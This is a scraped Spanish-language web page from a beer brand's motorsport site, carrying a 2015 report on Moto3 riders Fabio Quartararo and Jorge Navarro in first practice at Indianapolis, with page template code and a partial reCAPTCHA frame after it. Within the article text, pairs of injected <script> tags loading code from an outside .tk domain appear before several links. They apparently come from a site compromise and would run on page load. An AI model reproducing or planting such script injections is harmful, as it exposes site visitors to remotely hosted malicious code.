<li id="menu-item-wpml-ls-378-es" class="menu-item wpml-ls-slot-378 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-378-es"><a title="&lt;span class=&quot;wpml-ls-native&quot;&gt;Español&lt;/span&gt;" href="https://estrellagalicia00.es/quartararo-firma-el-segundo-mejor-tiempo-y-navarro-el-quinto-en-los-primeros-libres-del-gp-de-indianapolis/"><span class="glyphicon Español"></span>&nbsp;<span class="wpml-ls-native">Español</span></a></li>
</ul>
                            </div> <!-- .navbar-collapse -->
                        </div>
						                    </div>
                </div>
        	</div><!-- /.container -->
		</nav><!-- .navbar .navbar-default -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

<div class="container">

	
<main id="main" class="site-main" role="main">
	<div class="row">
		<div class="col-sm-12">
			<header class="entry-header text-center">
				<h2 class="entry-title">Actualidad</h2>
			</header><!-- .entry-header -->
		</div>
	</div>
<div class="row titulo_not_wrap">
    <div class="col-md-8 col-lg-8">
        <h1 class="single-title">Quartararo firma el segundo mejor tiempo y Navarro el quinto en los primeros libres del GP de Indianápolis</h1>
    </div>

</div>
	<div class="row">
		<div id="primary" class="col-md-8 col-lg-8">

			<div class="noticia-wrapper">


				<article id="post-8636" class="post-8636 post type-post status-publish format-standard has-post-thumbnail hentry category-fabio-quartararo category-jorge-navarro category-noticias-moto-3 category-team-estrella-galicia-00 category-temporada-2015">

															<div class="row">
						<div class="col-sm-12">

																															<div class="single-image"><img width="640" height="433" src="https://estrellagalicia00.es/wp-content/uploads/2015/08/DG1_3941-1024x692.jpg" class="attachment-large size-large wp-post-image" alt="" loading="lazy" sizes="(max-width: 850px) 100vw, 850px" srcset="https://estrellagalicia00.es/wp-content/uploads/2015/08/DG1_3941-1024x692.jpg 1024w, https://estrellagalicia00.es/wp-content/uploads/2015/08/DG1_3941-300x203.jpg 300w, https://estrellagalicia00.es/wp-content/uploads/2015/08/DG1_3941-600x406.jpg 600w, https://estrellagalicia00.es/wp-content/uploads/2015/08/DG1_3941-930x629.jpg 930w, https://estrellagalicia00.es/wp-content/uploads/2015/08/DG1_3941-592x400.jpg 592w" /></div>
														
							<div class="single-date-wrapper">
								<div class="single-share">
									<span>Compartir</span>
                                    <span><div class="addtoany_shortcode"><div class="a2a_kit a2a_kit_size_40 addtoany_list" data-a2a-url="https://estrellagalicia00.es/quartararo-firma-el-segundo-mejor-tiempo-y-navarro-el-quinto-en-los-primeros-libres-del-gp-de-indianapolis/" data-a2a-title="Quartararo firma el segundo mejor tiempo y Navarro el quinto en los primeros libres del GP de Indianápolis"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Festrellagalicia00.es%2Fquartararo-firma-el-segundo-mejor-tiempo-y-navarro-el-quinto-en-los-primeros-libres-del-gp-de-indianapolis%2F&amp;linkname=Quartararo%20firma%20el%20segundo%20mejor%20tiempo%20y%20Navarro%20el%20quinto%20en%20los%20primeros%20libres%20del%20GP%20de%20Indian%C3%A1polis" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Festrellagalicia00.es%2Fquartararo-firma-el-segundo-mejor-tiempo-y-navarro-el-quinto-en-los-primeros-libres-del-gp-de-indianapolis%2F&amp;linkname=Quartararo%20firma%20el%20segundo%20mejor%20tiempo%20y%20Navarro%20el%20quinto%20en%20los%20primeros%20libres%20del%20GP%20de%20Indian%C3%A1polis" title="Twitter" rel="nofollow noopener" target="_blank"></a></div></div></span>
																	</div>
								<div class="single-date">7 de agosto de 2015</div>
							</div>


															<div class="single-excerpt"><p>Positivo comienzo para el Team Estrella Galicia 0,0 en la pista americana a la que Fabio Quartararo y Jorge Navarro se han adaptado rápidamente.</p>
</div>
														<div class="single-content"><p>El trazado estadounidense de Indianápolis ha sido hoy el escenario sobre el que los pilotos <script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><a href="http://twitter.com/EG_00" target="_blank">Estrella Galicia 0,0</a> han vuelto a la acción tras las vacaciones. Con una agradable temperatura ambiente de 23.9º C y 25.7º C en el asfalto, ha dado comienzo la primera sesión libre de la jornada en la que <script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><a href="http://twitter.com/FabioQ20" target="_blank">Fabio Quartararo</a>, que rueda por primera vez en la pista americana, ha sido séptimo.</p>
<p>Su compañero de equipo, <script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><a href="http://twitter.com/Jorge_Navarro9" target="_blank">Jorge Navarro</a>, se ha ido al suelo en la curva 3 debido a falta de agarre de la pista, la dureza del neumático y un pequeño error de pilotaje. El piloto valenciano se ha llevado un fuerte golpe en el codo y en el pie, pero ha podido salir horas más tarde a disputar los segundos libres, en los que a final de la sesión ha llegado incluso a comandar la tabla de tiempos. Navarro ha sido finalmente el quinto piloto más rápido del día con un crono de 1 minuto, 41 segundos y 518 milésimas.</p>
<p>Al otro lado del box, en los entrenamientos de la tarde <script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><a href="http://twitter.com/FabioQ20" target="_blank">Fabio Quartararo</a> ha mejorado también sus registro de la mañana en 804 milésimas y ha firmado el segundo mejor tiempo de la jornada de hoy.</p>
<p><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><a href="http://twitter.com/FabioQ20" target="_blank">Fabio Quartararo, 2º, 1:41.434, 37 vueltas, 154 km</a><br />
<strong>“Lo más positivo es que ya hemos conseguido poner la moto a punto”</strong></p>
<p>“El Circuito de Indianápolis me ha gustado mucho desde el primer momento y sobre todo la última parte del circuito porque tiene una chicane muy rápida y una zona muy revirada. Lo más positivo de estas dos primeras sesiones de entrenamiento es que ya hemos conseguido poner la moto a punto, así que ahora nos toca seguir trabajando en la misma línea pero sin hacer muchos cambios e ir a encontrar el límite de esta configuración para seguir yendo rápido en lo que queda de fin de semana”.</p>
<p><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><a href="http://twitter.com/Jorge_Navarro9" target="_blank">Jorge Navarro, 5º, 1:41.518, 29 vueltas, 121 km</a><br />
<strong>“Las sensaciones para mañana son buenas y tenemos aún margen de mejora para dar un pasito más”</strong></p>
<p>“Esta mañana hemos tenido un comienzo difícil, con una caída al inicio de la sesión en la que me he dado un fuerte golpe en el codo y en el pie. Quiero agradecer el trabajo de la Clínica Mobile ya que gracias a ellos me encontraba bastante recuperado para afrontar el segundo entrenamiento. Por la tarde hemos mejorando cada vez que salíamos a pista y hemos conseguido una buena puesta a punto. Las sensaciones para mañana son buenas y tenemos aún margen de mejora para dar un pasito más”.</p>
</div>
							<div class="single-return"><a href="javascript:history.back(1);" class="btn btn-default btn-vvolver"><span class="arrow-left"></span> Volver</a> </div>
						</div>
					</div>


				</article><!-- #post-## -->






			</div>


		</div><!-- #primary -->

		
<div id="secondary" class="widget-area col-md-4 col-lg-4" role="complementary">
    
<div class="bloque-home  bloque_newsletter">
        <div class="row">
            <div class="col-sm-12">
                <h2 class="header_newsletter">
                    Suscríbete<br/>

                    <span>
                        a nuestra newsletter                    </span>
                </h2>
            </div>
        </div>
        <form id="newsletter" name="newsletter_form" action="javascript:void(0);">
            <div class="row d-flex align-items-end">

                <div class="col-sm-12 input_wrap form-group">
                    <div class="form-control-wrapper">
                        <input class="form-control empty" type="email" name="email"  required style="background-image:none;" />
                        <div class="floating-label">Email</div>
                    </div>
                </div>
                <div class="col-sm-12 btn_wrap m-0">
                    <input class="btn btn-action m-0" type="submit" value="SUSCRIBIRME" />
                </div>
            </div>
        </form>
</div>
    <div class="sidebar-tit">Estrella 0,0<br><span>en la red</span></div>
    <aside id="text-3" class="widget widget_text"><div class="panel panel-warning"> <div class="panel-heading"><h3 class="panel-title">Facebook</h3></div>			<div class="textwidget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FEstrellaGalicia00&tabs&width=340&height=325&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=false&appId=279885865484709" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe></div>
		</div></aside><aside id="text-5" class="widget widget_text"><div class="panel panel-warning"> <div class="panel-heading"><h3 class="panel-title">Twitter</h3></div>			<div class="textwidget"><a class="twitter-timeline" data-width="635" data-height="244" href="https://twitter.com/EG00?ref_src=twsrc%5Etfw">Tweets by EG00</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		</div></aside><aside id="text-4" class="widget widget_text"><div class="panel panel-warning"> <div class="panel-heading"><h3 class="panel-title">Youtube</h3></div>			<div class="textwidget"><script src="https://apis.google.com/js/platform.js"></script>

                        <div class="g-ytsubscribe" data-channel="EstrellaGalicia00TV" data-layout="full" data-count="default"></div></div>
		</div></aside><aside id="text-7" class="widget widget_text"><div class="panel panel-warning"> <div class="panel-heading"><h3 class="panel-title">Sala de prensa</h3></div>			<div class="textwidget"><a href="https://estrellagalicia00.es/sala-prensa-moto-3/"><img src="https://estrellagalicia00.es/wp-content/uploads/2017/05/sala-de-prensa-moto-3-banner.jpg"></a></div>
		</div></aside></div><!-- #secondary -->
	</div>

</main><!-- #main -->





























</div> <!-- .container -->


	</div><!-- #content -->
	<style>.bloque-newsletter {
   background-position: center;
   background-repeat: no-repeat;
   background-size: cover;
   padding: 40px 0; }
   .bloque-newsletter .izq {
     display: flex;
     align-items: center;
     justify-content: flex-start; }
     .bloque-newsletter .izq .inner-contenido .subtitulo {
       color: #FFF;
       text-transform: uppercase;
       font-weight: 400;
       margin-bottom: 15px; }
     .bloque-newsletter .izq .inner-contenido .titulo {
       color: #FFF;
       text-transform: uppercase;
       font-weight: 600;
       font-size: 34px;
       margin: 0; }
   .bloque-newsletter .der {
     display: flex;
     align-items: center;
     justify-content: center; }
     .bloque-newsletter .der form#newsletter {
       position: relative;
       flex-grow: 1; }
       .bloque-newsletter .der form#newsletter input[type=email] {
         height: 50px;
         border-radius: 0;
         padding-right: 35px;
         background-color: transparent;
         border: 1px solid #FFF;
         color: #FFF;
         font-size: 16px; }
         .bloque-newsletter .der form#newsletter input[type=email]::placeholder {
           color: #FFF; }
       .bloque-newsletter .der form#newsletter button {
         -webkit-appearance: none;
         border: none;
         box-shadow: none;
         position: absolute;
         top: calc(50% - 10px);
         cursor: pointer;
         background-color: transparent;
         right: 5px; }
         .bloque-newsletter .der form#newsletter button:focus, .bloque-newsletter .der form#newsletter button:hover, .bloque-newsletter .der form#newsletter button:visited {
           -webkit-appearance: none;
           border: none;
           box-shadow: none; }
 
 @media (max-width: 767px) {
   .bloque-newsletter .izq {
     margin-bottom: 30px; }
     .bloque-newsletter .izq .inner-contenido .titulo {
       font-size: 28px; } }
 
 #newsletter .form-group input.form-control:focus {
     background-image: none !important;
     background-color: #f6f6f6!important;
     color: black!important;
 }</style>
<style>
	#newsletter .form-group input{ display: block;
    width: 100%;}
	#newsletter .form-group input:focus {
    background-image: none !important;
    background-color: #5e5e5e!important;
    color: white!important;
	}
	.bloque-newsletter .der form#newsletter button {

		top: calc(50% - 19px);
	
	}

</style>
<section id="newsletter" class="bloque-newsletter" style="background-color: black;border-bottom: 1px solid #f5f5f5;">

	<div class="container">

		<div class="row">

			<div class="col-12 col-md-6 izq">

				<div class="inner-contenido">

					<div class="subtitulo">
						Apuntate a nuestra newsletter					</div>

					<h3 class="titulo">
						para estar al día de nuestros eventos					</h3>

				</div>

			</div>

			<div class="col-12 col-md-6 der">

				<form id="newsletter" name="newsletter_form" action="javascript:void(0);">

                    <div class="form-group">
                        <input style="padding-left: 10px;" class="form-input" placeholder="Tu email" type="email" name="email" required />
                    </div>

                    <button class="" type="submit">
                    	<img src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/send.png" alt="Enviar" />
                    </button>

        		</form>

			</div>

		</div>

	</div>

</section>
   
<footer id="colophon" class="site-footer" role="contentinfo">

	<div class="container">

		<div class="footer-menu navbar">
			<ul id="menu-menu-principal-1" class="nav navbar-nav navbar-left trackable"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30850 dropdown"><a title="Cervezas" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Cervezas <span class="caret"></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36257 dropdown"><a title="Motor" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Motor <span class="caret"></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14200"><a title="Actualidad" href="https://estrellagalicia00.es/actualidad/motogp/">Actualidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21193"><a title="Desde 1906" href="https://estrellagalicia00.es/compania/">Desde 1906</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30871"><a title="Comprar" target="_blank" href="https://bigcrafters.com/marcas/estrella-galicia-00?_ga=2.63429287.983449126.1677507667-1174895101.1663315419">Comprar</a></li>
<li class="menu-item wpml-ls-slot-378 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-378-es"><a title="&lt;span class=&quot;wpml-ls-native&quot;&gt;Español&lt;/span&gt;" href="https://estrellagalicia00.es/quartararo-firma-el-segundo-mejor-tiempo-y-navarro-el-quinto-en-los-primeros-libres-del-gp-de-indianapolis/"><span class="glyphicon Español"></span>&nbsp;<span class="wpml-ls-native">Español</span></a></li>
</ul>		</div>
		<div class="footer-socials">
			<div class="footer_social_int">
				<div class="siguenos_texto siguenos_pie">Síguenos en </div>
				<div class="redes_sociales">
										                        <a href="https://www.facebook.com/EstrellaGalicia00/" class="fa-brands fa-facebook-f" data-label="Facebook" rel="nofollow"></a>
                                            <a href="https://twitter.com/eg00?lang=es" class="fa-brands fa-x-twitter" data-label="Twitter" rel="nofollow"></a>
                                            <a href="https://www.instagram.com/estrellagalicia00/" class="fa-brands fa-instagram" data-label="Instagram" rel="nofollow"></a>
                                            <a href="https://www.youtube.com/user/EstrellaGalicia00TV" class="fa-brands fa-youtube" data-label="YouTube" rel="nofollow"></a>
                    				</div>

			</div>
		</div>

		<div class="row footer-friends">
            <a href="https://estrellagalicia.es" target="_blank" class="footer-friends-icon ">
    <div>
        <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/logos/estrella-galicia-especial.png" alt="Estrella Galicia">
    </div>
    <span>Estrella Galicia</span>
</a>
            <a href="https://estrellagalicia00.es/" target="_blank" class="footer-friends-icon">
                <div><img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/estrella-galicia-00.png" alt="Corporación Hijos de Rivera"></div>
                <span>Estrella Galicia 00</span>
            </a>


            <a href="https://son.estrellagalicia.es/" target="_blank" class="footer-friends-icon" >
                <div>
                    <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/logos/son_estrella_galicia.png" alt="SON Estrella Galicia">
                </div>
                <span>SON<br/> Estrella Galicia</span>
            </a>

            
            <a href="https://cervezas1906.es/" target="_blank" class="footer-friends-icon ">
                <div>
                    <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/logos/1906.png" alt="Estrella Galicia 1906">
                </div>
                <span>1906</span>
            </a>
            <a href="https://cabreiroa.es/es/" target="_blank" class="footer-friends-icon" >
                <div>
                    <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/cabreiroa.png" alt="Cabreiroa">
                </div>
                <span>Cabreiroá</span>
            </a>
            <a href="https://aguadecuevas.es" target="_blank" class="footer-friends-icon" >
                <div><img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/agua-de-cuevas.png" alt="Agua de Cuevas"></div>
                <span>Agua de Cuevas</span>
            </a>
            <a href="https://fontarel.es" target="_blank" class="footer-friends-icon ">
                <div>
                    <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/fontarel.png" alt="Fontarel">
                </div>
                <span>Fontarel</span>
            </a>
<a href="https://mundoestrellagalicia.es/" target="_blank" class="footer-friends-icon">
    <div><img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/museo-cerveza-mega.png" alt="museo de la cerveza estrella galicia-MEGA"></div>
    <span>Mundo <br/>Estrella Galicia</span>
</a>
<a href="https://cervezaslupia.es/" target="_blank" class="footer-friends-icon">
    <div><img class="hidden-xs" src="http://estrellagalicia00.es/wp-content/uploads/2024/09/lupia_logo_blanco.png" alt="Lupia todo por el lúpulo"></div>
    <span>Lupia</span>
</a>
            <a href="http://www.corporacionhijosderivera.com" target="_blank" class="footer-friends-icon" >
                <div><img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/corporacion-hijos-rivera.png" alt="Corporación Hijos de Rivera"></div>
                <span>Corporación <br/>Hijos de Rivera</span>
            </a>
    
        </div>


		<div id="footer_03">
			<div class="row">
				<div class="col-sm-5">
					<div class="txt_cierre">Estrella Galicia recomienda el consumo responsable.</div>
				</div>
				<div class="col-sm-7">

											<div class="menu_cierre"><div class="menu-menu-cierre-container"><ul id="menu-menu-cierre" class="menu"><li id="menu-item-28955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28955"><a href="https://estrellagalicia00.es/sala-prensa-moto-3/">Prensa</a></li>
<li id="menu-item-14720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14720"><a href="https://estrellagalicia00.es/accesibilidad/">Accesibilidad</a></li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-453"><a href="https://estrellagalicia00.es/contacto/">Contacto</a></li>
<li id="menu-item-40620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40620"><a href="https://corporacionhijosderivera.com/gobierno-valores-y-etica/">Canal Ético</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://estrellagalicia00.es/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-36894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36894"><a href="https://estrellagalicia00.es/politica-de-privacidad/">Política de privacidad</a></li>
<li id="menu-item-8534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8534"><a href="https://estrellagalicia00.es/politica-de-cookies/">Política de cookies</a></li>
</ul></div></div>
									</div>
			</div>
		</div>


	</div><!-- .containr -->

</footer><!-- #colophon -->




</div><!-- #page -->

<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/estrellagalicia00.es\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap/dist/js/bootstrap.min.js?ver=3.3.6' id='mwp-bootstrap-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap-material-design/dist/js/ripples.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='mwp-ripples-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap-material-design/dist/js/material.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='mwp-material-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/main.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='main-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/malihu-scrollbar/jquery.mCustomScrollbar.min.js?ver=2.6.0' id='malihu-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/jquery.ui.touch-punch.min.js?ver=1' id='touch-punch-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/estrella00.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='estrella00-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/comment-reply.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='comment-reply-js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/sweetalert2@8?ver=20190206' id='sweetalert2-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lf1woYUAAAAABM6io3QU7JwlViQc-8UYdvfbrNU&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lf1woYUAAAAABM6io3QU7JwlViQc-8UYdvfbrNU","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.4.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/wp-embed.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='wp-embed-js'></script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Almacenamiento en caché de páginas con Disk: Enhanced (SSL caching disabled) 

Served from: estrellagalicia00.es @ 2026-01-18 04:38:06 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf1woYUAAAAABM6io3QU7JwlViQc-8UYdvfbrNU&co=aHR0cHM6Ly9lc3RyZWxsYWdhbGljaWEwMC5lczo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4v0wgzon0jmm
body_size: 48565
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
